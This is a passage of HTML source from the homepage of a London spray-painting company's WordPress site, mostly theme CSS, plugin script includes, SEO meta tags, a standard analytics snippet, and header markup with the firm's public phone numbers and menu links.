li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #f8ad40;background-color: rgba(255,255,255,1);border-color: #f8ad40;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #0a0a0a;background-color: rgba(255,255,255,1) !important;border-color: #e7a141;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #0095eb !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #0095eb !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}blockquote {font-family: "Montserrat", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Montserrat", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 23px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 16px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 24px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 36px;line-height: 46px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 34px;line-height: 44px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 32px;line-height: 42px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 30px;line-height: 40px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 28px;line-height: 38px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 20px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 20px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 31px;line-height: 39px;letter-spacing: 0px;}h2 {font-size: 29px;line-height: 37px;letter-spacing: 0px;}h3 {font-size: 27px;line-height: 36px;letter-spacing: 0px;}h4 {font-size: 26px;line-height: 34px;letter-spacing: 0px;}h5 {font-size: 24px;line-height: 32px;letter-spacing: 0px;}h6 {font-size: 17px;line-height: 26px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 27px;line-height: 35px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 33px;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 32px;letter-spacing: 0px;}h4 {font-size: 23px;line-height: 30px;letter-spacing: 0px;}h5 {font-size: 21px;line-height: 29px;letter-spacing: 0px;}h6 {font-size: 15px;line-height: 23px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 22px;line-height: 28px;letter-spacing: 0px;}h2 {font-size: 20px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;letter-spacing: 0px;}h5 {font-size: 17px;line-height: 23px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
/* sample custom CSS */
#Top_bar a.button.action_button {
	margin-left:10px;
}

.vc_custom_1562175595959 {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

.icon-1:before {
    content: "";
    background: url(https://www.imspraypainting.co.uk/wp-content/uploads/2019/07/phone.png) no-repeat;
    width: 23px;
    height: 23px;
    margin-right: 5px;
    display: inline-block;
    background-position: center;
    background-size: contain;
}

.icon-2:before {
    content: "";
    background: url(https://www.imspraypainting.co.uk/wp-content/uploads/2019/07/email.png) no-repeat;
    width: 23px;
    height: 23px;
    margin-right: 5px;
    display: inline-block;
    background-position: center;
    background-size: contain;
}

h6{
    margin-bottom: 0px;
}

h4{
    margin-bottom: 0px;
}

#Footer h3{
    font-size: 23px;
}

.icon-menu-fine:before {
    content: '\e960';
    font-weight: 900;
    font-size: 28px;
    color:#6f1d87
}

.icon-3:before {
    content: "";
    background: url(https://www.imspraypainting.co.uk/wp-content/uploads/2019/07/phone-white.png) no-repeat;
    width: 18px;
    height: 18px;
    margin-right: 5px;
    display: inline-block;
    background-position: center;
    background-size: contain;
}

.icon-4:before {
    content: "";
    background: url(https://www.imspraypainting.co.uk/wp-content/uploads/2019/07/email-white.png) no-repeat;
    width: 18px;
    height: 18px;
    margin-right: 5px;
    display: inline-block;
    background-position: center;
    background-size: contain;
}

a#back_to_top.button.button_js, #popup_contact > a.button {
    color: #fff;
    background: #D5716B;
}.vc_custom_1562175595959 {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}
</style>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.16.21" id="ultimate-vc-params-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.16.21" id="ultimate-appear-js"></script>
<script type="text/javascript" src="https://imspraypainting.co.uk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.16.21" id="ultimate-custom-js"></script>
<link rel="https://api.w.org/" href="https://imspraypainting.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imspraypainting.co.uk/wp-json/wp/v2/pages/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imspraypainting.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://imspraypainting.co.uk/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imspraypainting.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimspraypainting.co.uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imspraypainting.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimspraypainting.co.uk%2F&#038;format=xml" />
<meta name="robots" content="noodp,noydir"/>
<meta name="google-site-verification" content="zP4bd4A_saeh-x-qHhoG0G1chAR7Mr2tl0zyifn2xME" />
<meta name="DC.title" content="Spray Painting Services London, On Site Spray Painters, Clear Lacquering In London" />
<meta name="geo.region" content="GB" />
<meta name="geo.placename" content="London" />
<meta name="geo.position" content="51.474172;-0.213428" />
<meta name="ICBM" content="51.474172, -0.213428" />
<meta name="author" content="I & M Spray Painting"/>
<meta name="msvalidate.01" content="E5B6B1D050D4CEF951C5AE6293F80F35" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0K7LPZBNHY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0K7LPZBNHY');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://imspraypainting.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_custom-css">.purple {
    color: #701d87;
    text-align:center;
    font-weight:700;
}

.center{
    text-align:center;
}

.list{
    color: #ffffff;
    font-size: 16px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1580660854583{padding-top: 60px !important;padding-bottom: 30px !important;}.vc_custom_1584488888498{margin-top: 30px !important;margin-bottom: 35px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1584488869687{margin-top: 35px !important;padding-top: 35px !important;padding-bottom: 35px !important;background-color: #f5f5f5 !important;}.vc_custom_1580668451997{background-color: #e7a141 !important;}.vc_custom_1562178673116{padding-top: 50px !important;padding-bottom: 50px !important;background-color: #e14d43 !important;}.vc_custom_1562225268923{padding-top: 50px !important;padding-bottom: 50px !important;background-color: #e7a141 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1673854416240{padding-top: 20px !important;padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1562235599132{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1562241705685{padding-top: 20px !important;padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1562246364324{margin-bottom: 0px !important;padding-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="home page-template-default page page-id-92 template-slider  color-custom style-simple button-flat layout-full-width no-content-padding mhb sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right mobile-tb-hide mobile-side-slide mobile-mini-mr-ll be-reg-2154 wpb-js-composer js-comp-ver-5.7 vc_responsive">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header class="mhb-grid" data-desktop="custom custom" data-tablet="custom custom" data-mobile="custom custom"><div class="mhb-placeholder"></div><div class="mhb-view desktop default wrap_into_grid"><div class="mhb-row action-bar"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"></div><div class="mhb-col right"></div></div></div><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-logo mhb-custom-VaYLdZljb"><div class="mhb-item-inner "><h1><a href="https://imspraypainting.co.uk" title="Im Spray Painting"><img class="logo" src="https://www.imspraypainting.co.uk/wp-content/uploads/2020/02/logo.png" data-retina="https://www.imspraypainting.co.uk/wp-content/uploads/2020/02/logo.png" height="85"/></a></h1></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-text mhb-custom-UzqUX98Sx"><h4 style="color: #e14d43; padding-bottom:0px;"><b> Get a quote</b> </h4>
<h6 class="icon-1"><a href="tel:02082088350">0208 208 8350</a></h6>
<h6 class="icon-1"><a href="tel:07794143590">07794 143590</a></h6>
<h6 class="icon-2"><a href="mailto: "info@imspraypainting.co.uk" rel=" nofollow">info@imspraypainting.co.uk</a><br></h6></div></div></div></div><div class="mhb-row second-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-menu mhb-custom-wzHt9A-M5"><div class="mhb-item-inner tabletMobile"><ul id="menu-main-menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-92 current_page_item menu-item-93"><a href="https://imspraypainting.co.uk/" aria-current="page"><span>HOME</span></a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://imspraypainting.co.uk/services/"><span>SERVICES</span></a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://imspraypainting.co.uk/gallery/"><span>GALLERY</span></a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://imspraypainting.co.uk/about/"><span>ABOUT US</span></a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://imspraypainting.co.uk/contact-us/"><span>CONTACT US</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"></div></div></div></div><div class="mhb-view desktop sticky wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-logo mhb-custom-jdXkR9kfv"><div class="mhb-item-inner "><h1><a href="https://imspraypainting.co.uk" title="Im Spray Painting"><img class="logo" src="https://www.imspraypainting.co.uk/wp-content/uploads/2020/02/logo.png" data-retina="https://www.imspraypainting.co.uk/wp-content/uploads/2020/02/logo.png" height="70px"/></a></h1></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-menu mhb-custom-Qzx2mgWAkk"><div class="mhb-item-inner tabletMobile"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-92 current_page_item menu-item-93"><a href="https://imspraypainting.co.uk/" aria-current="page"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://imspraypainting.co.uk/services/"><span>SERVICES</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://imspraypainting.co.uk/gallery/"><span>GALLERY</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://imspraypainting.co.uk/about/"><span>ABOUT US</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://imspraypainting.co.uk/contact-us/"><span>CONTACT US</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div></div></div><div class="mhb-row second-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"></div><div class="mhb-col right"></div></div></div></div><div class="mhb-view tablet default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-logo mhb-custom-g6JnNYSu6"><div class="mhb-item-inner "><h1><a href="https://imspraypainting.co.uk" title="Im Spray Painting"><img class="logo" src="https://www.imspraypainting.co.uk/wp-content/uploads/2020/02/logo.png" data-retina="https://www.imspraypainting.co.uk/wp-content/uploads/2020/02/logo.png" /></a></h1></div></div></div><div class="mhb-col center"><div class="mhb-item mhb-text mhb-custom-wQGUIdrxLg"><h4 style="color: #e14d43; padding-bottom:0px;"><b> Get a quote</b> </h4>
<h6 class="icon-1"><a href="tel:02082088350">0208 208 8350</a></h6>
<h6 class="icon-1"><a href="tel:07794143590">07794 143590</a></h6>
<h6 class="icon-2"><a href="mailto: "info@imspraypainting.co.uk" rel=" nofollow">info@imspraypainting.co.uk</a><br></h6></div></div><div class="mhb-col right"><div class="mhb-item mhb-menu mhb-custom-DsfCnHhBN1"><div class="mhb-item-inner tabletMobile"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-92 current_page_item menu-item-93"><a href="https://imspraypainting.co.uk/" aria-current="page"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://imspraypainting.co.uk/services/"><span>SERVICES</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://imspraypainting.co.uk/gallery/"><span>GALLERY</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://imspraypainting.co.uk/about/"><span>ABOUT US</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://imspraypainting.co.uk/contact-us/"><span>CONTACT US</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div></div></div><div class="mhb-row second-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"></div><div class="mhb-col right"></div></div></div></div><div class="mhb-view tablet sticky wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-logo mhb-custom-3-DYdq6Nx"><div class="mhb-item-inner "><h1><a href="https://imspraypainting.co.uk" title="Im Spray Painting"><img class="logo" src="https://www.imspraypainting.co.uk/wp-content/uploads/2020/02/logo.png" data-retina="https://www.imspraypainting.co.uk/wp-content/uploads/2020/02/logo.png" height="50"/></a></h1></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-menu mhb-custom-bMhT26ulsu"><div class="mhb-item-inner tabletMobile"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-92 current_page_item menu-item-93"><a href="https://imspraypainting.co.uk/" aria-current="page"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://imspraypainting.co.uk/services/"><span>SERVICES</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://imspraypainting.co.uk/gallery/"><span>GALLERY</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://imspraypainting.co.uk/about/"><span>ABOUT US</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://imspraypainting.co.uk/contact-us/"><span>CONTACT US</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div></div></div><div class="mhb-row second-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"></div><div class="mhb-col right"></div></div></div></div><div class="mhb-view mobile default wrap_into_grid"><div class="mhb-row action-bar"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"><div class="mhb-item mhb-text mhb-custom--93_xHT8NQ"><h4 style="color: #e14d43; padding-bottom:0px;text-align:center;"><b> Get a quote</b> </h4>
<span style="text-align:center;">
<h6 class="icon-3"><a href="tel:02082088350">0208 208 8350</a></h6>
<h6 class="icon-3"><a href="tel:07794143590">07794 143590</a></h6>
<h6 class="icon-4"><a href="mailto: "info@imspraypainting.co.uk" rel=" nofollow">info@imspraypainting.co.uk</a><br></h6></span></div></div><div class="mhb-col right"></div></div></div><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-logo mhb-custom-r2X38PugA"><div class="mhb-item-inner "><h1><a href="https://imspraypainting.co.uk" title="Im Spray Painting"><img class="logo" src="https://www.imspraypainting.co.uk/wp-content/uploads/2020/02/logo.png" data-retina="https://www.imspraypainting.co.uk/wp-content/uploads/2020/02/logo.png" height="85"/></a></h1></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-menu mhb-custom-IrSPzELJQW"><div class="mhb-item-inner tabletMobile"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-92 current_page_item menu-item-93"><a href="https://imspraypainting.co.uk/" aria-current="page"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://imspraypainting.co.uk/services/"><span>SERVICES</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://imspraypainting.co.uk/gallery/"><span>GALLERY</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://imspraypainting.co.uk/about/"><span>ABOUT US</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://imspraypainting.co.uk/contact-us/"><span>CONTACT US</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div></div></div><div class="mhb-row second-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"></div><div class="mhb-col right"></div></div></div></div><div class="mhb-view mobile sticky wrap_into_grid"><div class="mhb-row action-bar"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"></div><div class="mhb-col right"></div></div></div><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-logo mhb-custom-jpjSRhA6u"><div class="mhb-item-inner "><h1><a href="https://imspraypainting.co.uk" title="Im Spray Painting"><img class="logo" src="https://www.imspraypainting.co.uk/wp-content/uploads/2020/02/logo.png" data-retina="https://www.imspraypainting.co.uk/wp-content/uploads/2020/02/logo.png" height="40"/></a></h1></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-menu mhb-custom-fOccrAX3EV"><div class="mhb-item-inner tabletMobile"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-92 current_page_item menu-item-93"><a href="https://imspraypainting.co.uk/" aria-current="page"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://imspraypainting.co.uk/services/"><span>SERVICES</span></a></li>
